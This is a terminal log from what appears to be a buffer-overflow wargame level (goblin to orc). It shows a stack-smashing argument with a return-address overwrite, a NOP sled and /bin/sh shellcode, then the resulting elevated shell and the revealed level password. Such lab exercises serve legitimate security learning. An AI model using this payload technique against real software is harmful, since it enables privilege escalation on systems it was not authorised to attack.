 [goblin@localhost goblin]$ ./orc `python -c 'print "A"*44+"\x60\xfa\xff\xbf"+"\x90"*50+"\x31\xc0\x50\x6
8\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80"'`
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA`�����������������������������������������������������1�Ph/
/shh/bin��PS�
`
bash$ id
uid=503(goblin) gid=503(goblin) euid=504(orc) egid=504(orc) groups=503(goblin)
bash$ my-pass
euid = 504
cantata
bash$